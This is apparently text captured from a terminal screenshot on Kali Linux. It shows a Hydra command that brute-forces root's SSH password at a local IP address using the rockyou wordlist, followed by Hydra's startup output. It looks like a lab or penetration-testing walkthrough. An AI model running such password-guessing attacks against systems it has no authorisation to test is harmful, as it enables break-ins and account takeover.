 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt  ssh://192.168.0.118
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-06 10:38:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per ta
sk
[DATA] attacking ssh://192.168.0.118:22/